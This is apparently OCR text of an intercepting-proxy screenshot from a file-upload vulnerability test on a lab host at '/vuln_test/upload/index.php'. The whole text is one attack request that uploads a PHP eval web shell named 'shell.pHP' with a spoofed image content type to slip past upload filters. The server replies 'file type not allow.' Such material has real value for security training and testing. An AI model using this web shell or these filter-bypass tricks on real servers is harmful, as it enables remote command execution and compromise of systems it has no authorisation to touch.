 Request
Pretty Raw Hex \n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJJDn2BBxvFYjUQHX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
16 Content-Disposition: form-data; name="file"; filename="
shell.pHP"
17 Content-Type: image/jpeg
18
19 <?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX--
26
Response
Pretty Raw Hex Render \n
file type not allow.